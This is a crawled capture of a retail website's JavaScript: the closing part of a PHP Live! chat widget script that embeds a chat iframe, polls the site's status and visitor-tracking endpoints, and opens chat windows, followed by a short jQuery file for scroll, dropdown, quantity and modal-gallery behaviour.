			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_1(1, 1, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_1 ) == "undefined" )
{
	var phplive_thec_1 = 0 ;
	var phplive_fetch_status_image_1 ;
	var phplive_fetch_footprint_image_1 ;

	var phplive_interval_fetch_status_1 ;
	var phplive_interval_footprint_1 ;
	var phplive_request_url_query_1 = "d=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1768378438&" ;
	var phplive_fetch_status_url_1 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=1&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1768378438" ;
	var phplive_request_url_1 = "https://www.sinca.biz/phplive/phplive.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_request_url_1_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_offline_redirect_1 = 0 ;
	var phplive_online_offline_1 ;

	var phplive_image_online_1 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1768378438" ;
	var phplive_image_offline_1 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1768378438" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_1 = function( ) { return phplive_thec_1 ; }
	window.phplive_fetch_status_1 = function( )
	{
		phplive_fetch_status_image_1 = new Image ;
		phplive_fetch_status_image_1.onload = phplive_fetch_status_actions_1 ;
		phplive_fetch_status_image_1.src = phplive_fetch_status_url_1+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_1 = function( )
	{
		var thisflag = phplive_fetch_status_image_1.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_1 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_1 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_1 ) ;

				phplive_interval_fetch_status_1 = setInterval(function( ){ phplive_fetch_status_1( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_1 = function( )
	{
		var c = phplive_get_thec_1( ) ; ++phplive_thec_1 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_1 = new Image ;
		phplive_fetch_footprint_image_1.onload = phplive_fetch_footprint_actions_1 ;
		phplive_fetch_footprint_image_1.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_1 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_1.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" )
				clearInterval( phplive_interval_footprint_1 ) ;

						phplive_interval_footprint_1 = setTimeout(function( ){ phplive_footprint_track_1( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" ) { clearInterval( phplive_interval_footprint_1 ) ; }
			if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_1 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422436737 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422436737 ) ;
			}
		}
	}
	window.phplive_launch_chat_1 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 1 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_1 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_1 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 1 )
			{
				phplive_request_url_1_embed = phplive_request_url_1_embed.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_1 = phplive_request_url_1.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_1_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_1+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_1( ) ;
	setTimeout(function(){ phplive_footprint_track_1( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422436737 ) == "undefined" )
{
	var phplive_btn_loaded_1422436737 = 1 ;
	var phplive_btn_loaded_complete_1422436737 ;
	var phplive_interval_status_check_1422436737 ;
	var phplive_interval_jquery_check_1422436737 ;
	var phplive_online_offline_prev_1422436737 ;

	window.phplive_image_refresh_1422436737 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422436737 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_1 )
			image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_online_1+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_offline_1+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422436737 != image_or_text )
		{
			document.getElementById("phplive_btn_1422436737").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422436737 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422436737 = 1 ;
		phplive_interval_status_check_1422436737 = setInterval(function( ){ phplive_image_refresh_1422436737( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422436737 = function( )
	{
		if ( typeof( phplive_online_offline_1 ) == "undefined" )
		{
			phplive_interval_status_check_1422436737 = setInterval(function( ){
				if ( typeof( phplive_online_offline_1 ) != "undefined" )
					phplive_image_refresh_1422436737( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422436737( ) ; }
	}
	window.phplive_process_1422436737 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422436737') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422436737( ) ;
	}

	var phplive_interval_jquery_check_1422436737 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422436737 ) ; phplive_interval_jquery_check_1422436737 = undeefined ;
			phplive_process_1422436737( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/includes/javascript/jquery/custom.js
body_size: 816
content:
// JavaScript Document

$(document).ready(function() {

		var offset = 220;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

				$('.back-to-top').fadeIn();

			} else {

				$('.back-to-top').fadeOut();

			}

		});

    

		$('.back-to-top').click(function(event) {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0});

			return false;

		})

        

	 	  $('ul.nav li.dropdown').hover(

		  

			 function(){ 		 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200).parents('li').addClass('open');			 

			  },

			 

			function(){ 			 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200).parents('li').removeClass('open');

			  } 

         );

		 

		

		$(".brand-list li:nth-child(2n)").addClass("brandlist_odd");

				  

		

		

		$(".prod-category .prod_box:hover").removeClass("bdr_bb");

		

		$(document).on('click','img.minus',function()//$("img.minus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))-1;

		if(value<0) value=0;

		$(this).parent().find("input.text").attr("value",value);

		});

		$(document).on('click','img.plus',function()//$("img.plus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))+1;

		$(this).parent().find("input.text").attr("value",value);

		}); 



		$(".brand-list li").click(function(){

			var check = $(this).find(".brand-ckbox").attr('checked');

			if(check == "checked"){

				$(this).find( ".brand-ckbox" ).removeAttr('checked');

			}else{

			 	$(this).find( ".brand-ckbox" ).attr('checked','checked');

			}

		}); 

		

		$("#ck-method1").click(function(){

			 alert(value);

		}); 

					

		$("#img_show").click(function(){

			$('#myModal').modal('show'); 

		});
		$("#img_show1").click(function()
		{
			$('#myModal1').modal('show'); 
		});
		$("#img_show2").click(function()
		{
			$('#myModal2').modal('show'); 
		});	
		$("#img_show3").click(function()
		{
			$('#myModal3').modal('show'); 
		});	
		$("#img_show4").click(function()
		{
			$('#myModal4').modal('show'); 
		});	
		$("#img_show5").click(function()
		{
			$('#myModal5').modal('show'); 
		});	
		$("#img_show6").click(function()
		{
			$('#myModal6').modal('show'); 
		});		 

		 

  });

  

  function sel_img(val)
  { 
    $('#get_img_show').attr('src',val);		
  }
  
  function sel_img1(val)
  { 
	$('#get_img_show1').attr('src',val);
  }
  function sel_img2(val)
  { 
	$('#get_img_show2').attr('src',val);
  }
  function sel_img3(val)
  { 
	$('#get_img_show3').attr('src',val);
  }
  function sel_img4(val)
  { 
	$('#get_img_show4').attr('src',val);
  }
  function sel_img5(val)
  { 
	$('#get_img_show5').attr('src',val);
  }
  function sel_img6(val)
  { 
	$('#get_img_show6').attr('src',val);
  }
  